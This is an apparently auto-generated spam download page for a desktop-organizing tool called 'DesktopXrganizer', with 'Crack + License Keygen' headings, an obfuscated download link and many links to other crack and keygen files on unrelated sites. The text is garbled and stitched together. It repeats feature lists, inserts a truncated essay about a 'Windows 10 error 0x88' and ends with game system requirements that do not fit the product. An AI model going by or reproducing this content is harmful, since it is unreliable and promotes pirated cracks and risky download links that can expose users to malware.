**DesktopXrganizer Download [32|64bit]**

[Download](http://evacdir.com/scowled/airfare/americanism/faluninfo/RGVza3RvcFhyZ2FuaXplcgRGV/wegscheider.ZG93bmxvYWR8aFQzTldaMGNueDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA?mice=midsentence&)



### **DesktopXrganizer Download Latest**

DesktopXrganizer is a small and easy-to-use tool that will enable you to easily categorize your desktop files into folders. But how can it be so easy to do so? Well, I will show you. · Create folder and add or remove files to that folder · Drag file to the folder and drag the folder to another folder · Free your wallpaper to see more clearly · Create your own customized text wallpaper · Organize your desktop · Upload pictures from your device to your Desktop and create photo wallpaper · Delete unwanted files · Generate random wallpaper · Repeat How to use? · Create a folder and add files to that folder. · Drop files to the folder and drag that folder to another folder. · Free wallpaper · Change the background image · Auto-update · Organize your desktop · Make customized text wallpaper · Upload pictures from your device to your Desktop and create photo wallpaper · Delete unwanted files · Download or upload pictures to your device · Repeating the same task to go through the process again · For Random wallpaper · To view all installed features · For Free your wallpaper DesktopXrganizer is a small and easy-to-use tool that will enable you to easily categorize your desktop files into folders. Do you really need DesktopXrganizer? · Is your desktop massed up with many different icons? · Do you save many downloads from the internet into your desktop? · Is your wallpaper image obscured by different file types? (Can't see much of the image) · Do you want to make customized text wallpaper fast? If all answers are YES you surely need DesktopXrganizer. DesktopXrganizer Description: DesktopXrganizer is a small and easy-to-use tool that will enable you to easily categorize your desktop files into folders. But how can it be so easy to do so? Well, I will show you. · Create folder and add or remove files to that folder · Drag file to the folder and drag the folder to another folder · Free your wallpaper to see more clearly · Create your own customized text wallpaper · Organize your desktop · Upload pictures from your device to your Desktop and create photo wallpaper · Delete unwanted files · Generate random wallpaper  $\cdot$  Repeat How to use?  $\cdot$  Create a folder and add files to that folder.

#### **DesktopXrganizer Crack + License Keygen Free Download**

1. Easy to use. 2. No more need to enter folder names. 3. Handy to save desktop image with any name. 4. Sort by different categories. 5. Built-in Macro Commands in Advanced Functions. Windows 10 error code 0x88 The error code 0x88, as this title suggests, is an error in Windows 10 and it happens when Windows stops responding to the user and this can be very hard to pinpoint the cause of this error and fix it. This error code can happen for many reasons, in this article we will look at some of the possible causes of error code 0x88 and hopefully fix them. If you are seeing error code 0x88 and it keeps on showing up you are not alone, many people are struggling to get rid of this error code in Windows 10. Error 0x88 Error 0x88 is one of the error codes that can occur in Windows 10 and it can come from a variety of different locations. The error code 0x88 can be used when Windows starts and there is something wrong with your hardware, this can be a faulty mouse or keyboard that is not responding, or a faulty PC, laptop or computer, a motherboard or processor fault. You might get error 0x88 when you are installing a new application, software, program, driver or some other change is made to your PC, this might be on a clean install of Windows 10 or a new update, it could be a clean install and update. You will also see error 0x88 if Windows has to install a driver, program or software package. Error 0x88 can also be caused by a hardware component failure that is not being recognized by Windows 10 and there are three main reasons why this can occur. Error 0x88 can occur when Windows 10 sees that your hard drive is failing, when this happens there will be the error 0x88 displayed and it can be very hard to fix this error. Windows 10 Error code 0x88 can also be caused by the sound card or motherboard failing and that needs replacing, this can be as hard as it sounds, you need a professional to carry out this work. Error 0x88 can also occur when your DVD drive has broken and this will happen if your DVD drive is failing. Error 0x88 can also happen when you are trying to remove a application, program, program file or system file, the file will disappear from the 1d6a3396d6

# **DesktopXrganizer License Key**

- System menu with the main functionality of DesktopXrganizer - Cut, copy, paste, edit wallpaper from inside desktop and move to a custom folder. - Create folders on the fly. - Mute, mute with text and delete grouped files. - Mute, mute with text and delete grouped files (like a playlist). - Mute, mute with text and delete grouped files (like a playlist). - Sort your desktop files alphabetically - Mute, mute with text and delete grouped files (like a playlist). - Browse files in grouped folders with left mouse button and move to a custom folder with right mouse button. - Background color of the desktop. - Add a black background to all your desktop files (optional). - Move, copy, drag and drop files. - Create folders. - Mute, mute with text and delete grouped files (like a playlist). - Preview grouped files. - Zoom desktop. - Fade desktop. - Fade desktop with text (like a playlist). - Open/close grouped files. - Folder Color (or create a new folder) - Mute, mute with text and delete grouped files (like a playlist). - Split/join grouped files (like a playlist). - Copy, drag and drop files. - Background Color of a desktop. - Open/close grouped files. - Preview grouped files. - Folder Color (or create a new folder) - Mute, mute with text and delete grouped files (like a playlist). -Split/join grouped files (like a playlist). - Move, copy, drag and drop files. - Background Color of a desktop. - Open/close grouped files. - Preview grouped files. - Folder Color (or create a new folder) - Mute, mute with text and delete grouped files (like a playlist). - Split/join grouped files (like a playlist). - Move, copy, drag and drop files. - Background Color of a desktop. - Open/close grouped files. - Preview grouped files. - Folder Color (or create a new folder) - Mute, mute with text and delete grouped files (like a playlist). - Split/join grouped files (like a playlist). - Move, copy, drag and drop files. - Background Color of a desktop. - Open/close grouped files.

#### **What's New in the DesktopXrganizer?**

License DesktopXrganizer is distributed under the terms of the GNU General Public License.

# **System Requirements For DesktopXrganizer:**

PC (Windows 7, 8, 10) Linux (Ubuntu 16.04, 18.04) MacOS (Catalina) Headset Gamepad (If you have a controller) The size of the game is about 3.5 GB (45 MB per minute). Download the Full Version of the Game Works best with Intel Core i5-8400 or better 3 GHz or better At least 16 GB RAM Graphic card: AMD R9 290 or higher

Related links:

<https://mondetectiveimmobilier.com/2022/06/07/software-box-icon-crack-april-2022/>

<https://crimebarta.com/wp-content/uploads/2022/06/chriidol.pdf>

<https://happyfarmer.clickhost.nl/advert/componentone-spreadsheet-viewer-6-0-4-crack-with-key-free-for-pc/>

<http://www.roberta-lee-mcleod.com/wp-content/uploads/2022/06/FontSprite.pdf>

https://www.weactgreen.com/upload/files/2022/06/dhEBNSoc3DXBPidqNOY5\_07\_9c6861855d890938e0a34a8e64058f2d\_fil [e.pdf](https://www.weactgreen.com/upload/files/2022/06/dhEBNSoc3DXBPidqNQY5_07_9c6861855d890938e0a34a8e64058f2d_file.pdf)

<https://ibipti.com/raincalc-crack-product-key-pc-windows/>

<https://www.invertebase.org/portal/checklists/checklist.php?clid=7325>

[https://www.yildizbots.com/wp-content/uploads/2022/06/Pixel\\_Exerciser.pdf](https://www.yildizbots.com/wp-content/uploads/2022/06/Pixel_Exerciser.pdf)

[https://www.supherbswholesale.ca/wp-content/uploads/2022/06/Adobe\\_Configurator.pdf](https://www.supherbswholesale.ca/wp-content/uploads/2022/06/Adobe_Configurator.pdf)

[https://www.vsv7.com/upload/files/2022/06/FYbNOgkMhTY4a13gUZOc\\_07\\_9c6861855d890938e0a34a8e64058f2d\\_file.pdf](https://www.vsv7.com/upload/files/2022/06/FYbNOgkMhTY4a13gUZOc_07_9c6861855d890938e0a34a8e64058f2d_file.pdf) <http://wolontariusz.com/advert/nanowatcher-portable-crack-free-download-pc-windows-march-2022/>

<http://www.vidriositalia.cl/wp-content/uploads/2022/06/ginelour.pdf>

[https://midiario.com.mx/upload/files/2022/06/GlTMIBUxlCDtT2AMrCnX\\_07\\_9c6861855d890938e0a34a8e64058f2d\\_file.pd](https://midiario.com.mx/upload/files/2022/06/GlTMIBUxlCDtT2AMrCnX_07_9c6861855d890938e0a34a8e64058f2d_file.pdf) [f](https://midiario.com.mx/upload/files/2022/06/GlTMIBUxlCDtT2AMrCnX_07_9c6861855d890938e0a34a8e64058f2d_file.pdf)

<http://newsygadgets.com/?p=840>

<https://www.captureyourstory.com/ezaccounting-software/>

[https://csermooc78next.blog/wp-content/uploads/2022/06/escan\\_removal\\_tool.pdf](https://csermooc78next.blog/wp-content/uploads/2022/06/escan_removal_tool.pdf)

<https://speedhunters.al/wp-content/uploads/2022/06/jamdem.pdf>

<https://www.5etwal.com/zmem-full-version-free-download-march-2022/>

<https://srilankanguides.com/wp-content/uploads/2022/06/tatiqui.pdf>

[https://jibonbook.com/upload/files/2022/06/4bH8jC32wBbIbEb3nExa\\_07\\_b36d00f129661f3500f98c932163b6d0\\_file.pdf](https://jibonbook.com/upload/files/2022/06/4bH8jC32wBbIbEb3nExa_07_b36d00f129661f3500f98c932163b6d0_file.pdf)